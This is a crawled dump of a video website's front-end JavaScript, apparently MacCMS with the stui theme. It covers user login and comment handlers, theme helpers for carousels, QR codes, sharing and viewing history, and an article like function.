                        url: maccms.path + '/index.php/user/ajax_ulog/?ac=set&mid=' + $that.attr("data-mid") + '&id=' + $that.attr("data-id") + '&type=' + $that.attr("data-type"),
                        cache: false,
                        dataType: 'json',
                        success: function ($r) {
                            alert($r.msg);
                            if ($r.code === 1) {
                                $that.addClass('disabled');
                            } else {
                                $that.attr('title', $r.msg);
                            }
                        }
                    });
                }
            });
        }
    },
    'User': {
        'BoxShow': 0,
        'IsLogin': 0,
        'UserId': '',
        'UserName': '',
        'GroupId': '',
        'GroupName': '',
        'Portrait': '',
        'Init': function () {
            if ($('.mac_user').length > 0) {
                $('body').on('click', '.mac_user', function (e) {
                    MAC.User.Login();
                });
            }

            if (MAC.Cookie.Get('user_id') !== undefined && MAC.Cookie.Get('user_id') !== '') {
                var url = maccms.path + '/index.php/user';
                MAC.User.UserId = MAC.Cookie.Get('user_id');
                MAC.User.UserName = MAC.Cookie.Get('user_name');
                MAC.User.GroupId = MAC.Cookie.Get('group_id');
                MAC.User.GroupName = MAC.Cookie.Get('group_name');
                MAC.User.Portrait = MAC.Cookie.Get('user_portrait');
                MAC.User.IsLogin = 1;

                $('.mac_user').removeClass('mac_user').attr('href', url);

                $('.user_name').show().find('.name').text(MAC.User.UserName);

                $('.user_url').show().attr('href', url);

                $('.user_img').show().attr('src', MAC.User.Portrait);
            } else {

            }

        },
        'CheckLogin': function () {
            if (MAC.User.IsLogin === 0) {
                MAC.User.Login();
            }
        },
        'Login': function () {
            var ac = 'ajax_login';
            if (MAC.Cookie.Get('user_id') !== undefined && MAC.Cookie.Get('user_id') !== '') {
                ac = 'ajax_info';
            }
            MAC.Pop.Show('#modal-login', maccms.path + '/index.php/user/' + ac, function ($r) {
                $('body').on('click', '#login_form_submit', function (e) {
                    $.ajax({
                        type: 'POST',
                        url: maccms.path + '/index.php/user/login',
                        data: $('.mac_login_form').serialize(),
                        success: function ($r) {
                            if ($r.code === 1) {
                                location.reload();
                            }
                        }
                    });
                });
            });
        },
        'Logout': function () {
            $.ajax({
                type: 'post',
                url: maccms.path + '/index.php/user/logout',
                success: function ($r) {
                    alert($r.msg)
                    if ($r.code === 1) {
                        location.reload();
                    }
                }
            });
        },
        'PopedomCallBack': function (trysee, h) {
            window.setTimeout(function () {
                $(window.frames["player_if"].document).find(".MacPlayer").html(h);
            }, 1000 * 60 * trysee);
        },
        'BuyPopedom': function (o) {
            var $that = $(o);
            if ($that.attr("data-id")) {
                if (confirm('您确认购买此条数据播放权限吗？')) {
                    $.ajax({
                        url: maccms.path + '/index.php/user/ajax_buy_popedom.html?id=' + $that.attr("data-id") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"),
                        cache: false,
                        dataType: 'json',
                        success: function ($r) {
                            $that.addClass('disabled');
                            alert($r.msg)
                            if ($r.code === 1) {
                                top.location.reload();
                            }
                        },
                        complete: function () {
                            $that.removeClass('disabled');
                        }
                    });
                }
            }
        }
    },
    'Pop': {
        'Show': function ($modalid, $url, $callback) {
            $.ajax({
                type: 'post',
                url: $url,
                timeout: 3000,
                error: function () {
                    $('body').append(alert("加载失败，请刷新"));
                },
                success: function ($r) {
                    $('body').append($r);
                    $($modalid).modal('show');
                    $('.MacPlayer').hide();
                    $($modalid).on('hide.bs.modal', function () {
                        $('.MacPlayer').show();
                    })
                    $callback($r);
                }
            });
        }
    },
    'AdsWrap': function (w, h, n) {
        document.writeln('<img width="' + w + '" height="' + h + '" alt="' + n + '" style="background-color: #CCCCCC" />');
    },
    'Css': function ($url) {
        $("<link>").attr({rel: "stylesheet", type: "text/css", href: $url}).appendTo("head");
    },
    'Js': function ($url) {
        $.getScript($url, function (response, status) {

        });
    },
    'Desktop': function (s) {
        location.href = maccms.path + '/index.php/ajax/desktop?name=' + encodeURI(s) + '&url=' + encodeURI(location.href);
    },
    'Timming': function () {

    },
    'Error': function (tab, id, name) {

    },
    'AddEm': function (obj, i) {
        var oldtext = $(obj).val();
        $(obj).val(oldtext + '[em:' + i + ']');
    },
    'Remaining': function (obj, len, show) {
        var count = len - $(obj).val().length;
        if (count < 0) {
            count = 0;
            $(obj).val($(obj).val().substr(0, 200));
        }
        $(show).text(count);
    },
    'Comment': {
        'Login': 0,
        'Verify': 0,
        'Init': function () {

            $('body').on('click', '.comment_face_box img', function (e) {
                var obj = $(this).parent().parent().parent().find('.comment_content');
                MAC.AddEm(obj, $(this).attr('data-id'));
            });
            $('body').on('click', '.comment_face_panel', function (e) {
                // $('.comment_face_box').toggle();
                $(this).parent().find('.comment_face_box').toggle();
            });
            $('body').on('keyup', '.comment_content', function (e) {
                var obj = $(this).parent().parent().parent().parent().find('.comment_remaining');
                MAC.Remaining($(this), 200, obj)
            });
            $('body').on('focus', '.comment_content', function (e) {
                if (MAC.Comment.Login === 1 && MAC.User.IsLogin !== 1) {
                    MAC.User.Login();
                }
            });

            $('body').on('click', '.comment_report', function (e) {
                var $that = $(this);
                if ($(this).attr("data-id")) {
                    $.ajax({
                        url: maccms.path + '/index.php/comment/report.html?id=' + $that.attr("data-id"),
                        cache: false,
                        dataType: 'json',
                        success: function ($r) {
                            $that.addClass('disabled');
                            alert($r.msg)
                            if ($r.code === 1) {
                            }
                        }
                    });
                }
            });

            $('body').on('click', '.comment_reply', function (e) {
                var $that = $(this);
                if ($that.attr("data-id")) {
                    var str = $that.html();
                    $('.comment_reply_form').remove();
                    if (str === '取消回复') {
                        $that.html('回复');
                        return false;
                    }
                    if (str === '回复') {
                        $('.comment_reply').html('回复');
                    }
                    var html = $('.comment_form').prop("outerHTML");

                    var oo = $(html);
                    oo.addClass('comment_reply_form');
                    oo.find('input[name="comment_pid"]').val($that.attr("data-id"));

                    $that.parent().after(oo);
                    $that.html('取消回复');
                }
            });

            $('body').on('click', '.comment_submit', function (e) {
                var $that = $(this);
                MAC.Comment.Submit($that);
            });

        },
        'Show': function ($page) {
            if ($(".mac_comment").length > 0) {
                $.ajax({
                    type: 'get',
                    url: maccms.path + '/index.php/comment/ajax.html?rid=' + $('.mac_comment').attr('data-id') + '&mid=' + $('.mac_comment').attr('data-mid') + '&page=' + $page,
                    timeout: 5000,
                    error: function () {
                        $(".mac_comment").html('评论加载失败，请刷新...');
                    },
                    success: function ($r) {
                        $(".mac_comment").html($r);
                    }
                });
            }
        },
        'Reply': function ($o) {

        },
        'Submit': function ($o) {
            var form = $o.parents('form');
            if ($(form).find(".comment_content").val() === '') {
                alert("请输入您的评论！")
                return false;
            }
            if ($('.mac_comment').attr('data-mid') === '') {
                alert("模块mid错误！")
                return false;
            }
            if ($('.mac_comment').attr('data-id') === '') {
                alert("关联id错误！")
                return false;
            }

            $.ajax({
                type: 'post',
                url: maccms.path + '/index.php/comment/saveData',
                data: $(form).serialize() + '&comment_mid=' + $('.mac_comment').attr('data-mid') + '&comment_rid=' + $('.mac_comment').attr('data-id'),
                success: function ($r) {
                    alert($r.msg)
                    if ($r.code == 1) {
                        MAC.Comment.Show(1);
                    } else {
                        if (MAC.Comment.Verify == 1) {
                            MAC.Verify.Refresh();
                        }
                    }
                }
            });
        }
    }
}

// 搜索
function qrsearch() {
    let wd = $('#wd').val();
    let searchUrl = $('#search').attr('action')
    if (wd === '') {
        layer.msg('搜索关键字不能为空');
        return false;
    }
    window.location.href = searchUrl + '/wd/' + encodeURIComponent(wd);
    return false;
}

$(function () {
    //自动跳转手机和pc网页地址
    MAC.Adaptive();
    //分页跳转初始化
    // MAC.PageGo.Init();
    //用户部分初始化
    // MAC.User.Init();
    //顶和踩初始化
    // MAC.Digg.Init();
    //评分初始化
    // MAC.Score.Init();
    //星星评分初始化
    // MAC.Star.Init();
    //点击数量
    // MAC.Hits.Init();
    //历史记录初始化
    // MAC.Ulog.Init();
    //定时任务初始化
    // MAC.Timming();
});


--- FILE ---
content_type: application/javascript
request_url: http://www.virtaal.org/static/default/js/stui_block.js
body_size: 4663
content:
/*!
 * v3.0 Copyright 2016-2018 http://v.shoutu.cn
 * Email 726662013@qq.com
 */
function newaddr(){
  document.writeln('<li ><a href="https://www.yingtao2026.com" style="color:yellow;">&#26368;&#26032;&#22320;&#22336;</a></li>');
}
if(window.console&&window.console.log){
}

var playerhigh = "1"; 
//是否开启播放器高度自适应，0关闭1开启（开启后将播放器设置100%关闭填写固定高度）

var lazyswitch = "1";
//是否开启图片懒加载，0关闭1开启（关闭后会通过js直接加载图片，速度较慢）

var playcolumn = "0"; 
//是否开启有序播放列表，0关闭，3、6、8、10、12开启并指定列数，数字代表每行列数，手机强制4列

var qrcode1 = "1";
//右侧悬浮二维码，1自动生成（当前页面二维码），填写路径将加载指定图片（建议尺寸150*150px）例：/statics/img/wxcode.png

var qrcode2 = "1";
//内容页二维码，1自动生成（当前页面二维码），填写路径将加载指定图片（建议尺寸160*160px）例：/statics/img/wxcode.png

var copyshort = "0"
//是否开启自动生成短链接，0关闭1开启（开启后点击分享按钮将会复制短链否则复制默认链接）

var baidushare = "";
//是否开启百度分享，0关闭，启用本地分享填写/statics/api/js/share.js，启用官网分享填写http://bdimg.share.baidu.com/static/api/js/share.js（不支持https）

var stui = {
	'browser': {//浏览器
		url: document.URL,
		domain: document.domain,
		title: document.title,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 == a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	'mobile': {//移动端
		'popup': function() {
			$popblock = $(".popup");
			$(".open-popup").click(function() {
				$popblock.addClass("popup-visible");
				$("body").append('<div class="mask"></div>');
				$(".close-popup").click(function() {
					$popblock.removeClass("popup-visible");
					$(".mask").remove();
					$("body").removeClass("modal-open")
				});
				$(".mask").click(function() {
					$popblock.removeClass("popup-visible");
					$(this).remove();
					$("body").removeClass("modal-open")
				})
			})
		},
		'slide': function() {
			$(".type-slide").each(function(a) {
				$index = $(this).find('.active').index()*1;
				if($index > 3){
					$index = $index-3;
				}else{
					$index = 0;
				}
				$(this).flickity({
					cellAlign: 'left',
					freeScroll: true,
					contain: true,
					prevNextButtons: false,				
					pageDots: false,
					initialIndex: $index
				});
			})
		},
		'mshare': function() {
			$(".open-share").click(function() {
				stui.browser.useragent.weixin ? $("body").append('<div class="mobile-share share-weixin"></div>') : $("body").append('<div class="mobile-share share-other"></div>');
				$(".mobile-share").click(function() {
					$(".mobile-share").remove();
					$("body").removeClass("modal-open")
				})
			})
		}
	},
	'images': {//图片处理
		'lazyload': function() {
			if(lazyswitch==1){
				$(".lazyload").lazyload({
					effect: "fadeIn",
					threshold: 200,
					failurelimit: 15,
					skip_invisible: false
				})
			}else{				
				$(".lazyload").each(function(){
					var original = $(this).attr("data-original");
			        $(this).css("background-image","url("+original+")");
			        $(this).attr("data-original","");
			        if($(this).attr("src")!= undefined){
			        	$(this).attr("src",original)
			        }	        
			    });
			}			
		},
		'carousel': function() {
			$('.carousel_default').flickity({
			  	cellAlign: 'left',
			  	contain: true,
			  	wrapAround: true,
			  	autoPlay: true,
			  	prevNextButtons: false
			});					
			$('.carousel_wide').flickity({
			  	cellAlign: 'center',
			  	contain: true,
			  	wrapAround: true,
			  	autoPlay: true
			});
			$('.carousel_center').flickity({
			  	cellAlign: 'center',
			  	contain: true,
			  	wrapAround: true,
			  	autoPlay: true,
			  	prevNextButtons: false
			});			
			$('.carousel_right').flickity({
			  	cellAlign: 'left',
			  	wrapAround: true,
			  	contain: true,
			  	pageDots: false
			});
		},
		'qrcode': function() {
			if(qrcode1==1){
				if($("#qrcode").length){
					var qrcode = new QRCode('qrcode', {
					  	text: stui.browser.url,
					  	width: 150,
					  	height: 150,
					  	colorDark : '#000000',
					  	colorLight : '#ffffff',
					  	correctLevel : QRCode.CorrectLevel.H
					});
					$("#qrcode img").attr("class","img-responsive")
				}
			} else {
				if($("#qrcode").length){
					$("#qrcode").append("<img class='img-responsive' src='"+qrcode1+"' width='150' height='150' />")
				}
			}
			if(qrcode2==1){
				if($("#qrcode2").length){
					var qrcode = new QRCode('qrcode2', {
					  	text: stui.browser.url,
					  	width: 160,
					  	height: 160,
					  	colorDark : '#000000',
					  	colorLight : '#ffffff',
					  	correctLevel : QRCode.CorrectLevel.H
					});
					$("#qrcode2 img").attr("class","img-responsive").css("display","inline-block");
				}
			} else {
				if($("#qrcode2").length){
					$("#qrcode2").append("<img class='img-responsive' src='"+qrcode2+"' width='160' height='160' />")
				}
			}
		}
	},
	'common': {//公共基础
		'bootstrap': function() {
			$('a[data-toggle="tab"]').on("shown.bs.tab", function(a) {
				var b = $(a.target).text();
				$(a.relatedTarget).text();
				$("span.active-tab").html(b)
			})
		},
		'headroom': function() {
			if($("#header-top").length){
				var header = document.querySelector("#header-top");
	            var headroom = new Headroom(header, {
					tolerance: 5,
					offset: 205,
					classes: {
						initial: "top-fixed",
						pinned: "top-fixed-up",
						unpinned: "top-fixed-down"
					}
				});
				headroom.init();
			}
		},
		'history': function() {
			if($("#stui_history").length){
				if($.cookie("recente")){
				    var json=eval("("+$.cookie("recente")+")");
				    var list="";
				    for(i=0;i<json.length;i++){
				        list = list + "<li class='top-line'><a href='"+json[i].vod_url+"' title='"+json[i].vod_name+"'><span class='pull-right text-red'>"+json[i].vod_part+"</span>"+json[i].vod_name+"</a></li>";
				    }
				    $("#stui_history").append(list);
				}
				else
		            $("#stui_history").append("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>");
			   
			    $(".historyclean").on("click",function(){
			    	$.cookie("recente",null,{expires:-1,path: '/'});
			    })
			}
		},
		'collapse': function() {
			if($(".detail").length){
				$(".detail").find("a.detail-more").on("click",function(){
					$(this).parent().find(".detail-sketch").addClass("hide");
					$(this).parent().find(".detail-content").css("display","");
					$(this).remove();
				})
			}
		},
		'scrolltop': function() {
			var a = $(window);
			$scrollTopLink = $("a.backtop");
			a.scroll(function() {
				500 < $(this).scrollTop() ? $scrollTopLink.css("display", "") : $scrollTopLink.css("display", "none")
			});
			$scrollTopLink.on("click", function() {
				$("html, body").animate({
					scrollTop: 0
				}, 400);
				return !1
			})
		},
		'copylink': function(){
			if(copyshort==1){
				if($(".copylink").length){
					$.ajax({ 
						type : 'GET',  
				        url : 'https://api.weibo.com/2/short_url/shorten.json?source=2849184197&url_long='+encodeURIComponent(stui.browser.url),
				        dataType : 'JSONP',   
				        success : function(r) {
				        	url_short = r.data.urls[0].url_short;	
				        	var clipboard = new Clipboard('.copylink', {
								text: function() {									
									return url_short;
								}
							});
							clipboard.on('success', function(e) {
								alert("地址复制成功，赶快分享给小伙伴吧！");
							});
			        	} 		        	
				    });
				}
			} else {
				if($(".copylink").length){
					var url_short = stui.browser.url;	
					var clipboard = new Clipboard('.copylink', {
						text: function() {									
							return url_short;
						}
					});
					clipboard.on('success', function(e) {
						alert("地址复制成功，赶快分享给小伙伴吧！");
					});
				}
			}
			
		},
		'share': function(){
			if(baidushare!=0){
				$(".share").html('<span class="bds_shere"></span><a class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a><a class="bds_bdhome" data-cmd="bdhome" title="分享到百度新首页"></a><a class="bds_tqf" data-cmd="tqf" title="分享到腾讯朋友"></a><a class="bds_youdao" data-cmd="youdao" title="分享到有道云笔记"></a><a class="bds_more" data-cmd="more" title="更多"></a>');
				window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName("head")[0]||body).appendChild(createElement('script')).src=''+baidushare+'?cdnversion='+~(-new Date()/36e5)];
			}			
		}	
	}	
};

$(document).ready(function() {	
	if(stui.browser.useragent.mobile){	
		stui.mobile.slide();
		stui.mobile.popup();
		stui.mobile.mshare();
	}
	stui.images.lazyload();
	stui.images.carousel();
	stui.images.qrcode();
	stui.common.bootstrap();
	stui.common.headroom();
	stui.common.history();
	stui.common.collapse();
	stui.common.scrolltop();
	stui.common.copylink();
	stui.common.share();
});


// 点赞功能函数
function likeArticle(articleId) {
    // 1. 参数校验（可选但推荐）
    if (!articleId || typeof articleId !== 'number' && typeof articleId !== 'string') {
        alert('参数错误：无效的文章ID');
        return false;
    }

    // 2. 生成存储键名
    const storageKey = `article_like_${articleId}`;
    
    // 3. 检查1小时内是否已点赞
    const lastLikeTime = localStorage.getItem(storageKey);
    const currentTime = Date.now();
    const oneHour = 60 * 60 * 1000; // 1小时的毫秒数
    
    if (lastLikeTime) {
        const lastTime = parseInt(lastLikeTime);
        if (currentTime - lastTime < oneHour) {
            alert('您在一小时内已经点赞过该文章了！');
            return false;
        }
    }

    // 4. 发送点赞请求
    fetch('/api/article/like', {
        method: 'POST',
        headers: {
            'Content-Type': 'application/x-www-form-urlencoded',
        },
        body: `article_id=${encodeURIComponent(articleId)}`
    })
    .then(response => {
        // 处理非200响应（比如404、500）
        if (!response.ok) {
            throw new Error(`请求失败：${response.status}`);
        }
        return response.json();
    })
    .then(data => {
        if (data.success) {
            // 记录点赞时间
            localStorage.setItem(storageKey, currentTime.toString());
            alert('点赞成功！');
        } else {
            alert(data.message || '点赞失败，请稍后重试');
        }
    })
    .catch(error => {
        console.error('点赞出错:', error);
        alert('网络错误或服务器异常，请稍后重试');
    });

    return false; // 阻止默认行为（比如链接跳转）
}

// 将函数挂载到window，全局可访问
window.likeArticle = likeArticle;